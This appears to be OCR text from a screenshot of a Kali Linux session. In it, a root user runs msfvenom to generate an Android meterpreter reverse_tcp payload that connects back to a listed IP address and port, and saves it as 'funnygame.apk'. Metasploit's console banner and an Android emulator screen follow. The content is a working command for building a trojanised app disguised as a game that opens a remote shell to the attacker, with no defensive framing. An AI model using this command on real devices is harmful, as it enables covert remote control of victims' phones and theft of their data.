 Applications Places Terminal Sat 10:01 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp lhost=11.11.4.202  lport=444
4 r >/root/Desktop/funnygame.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10082 bytes
root@kali:~# msfconsole
METASPLOIT CYBER MISSILE COMMAND V4
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
https://metasploit.com
Android Emulator - AndroidPhone:5554
LTE 10:01
Search contacts
No one is on your speed dial yet
ADD A FAVORITE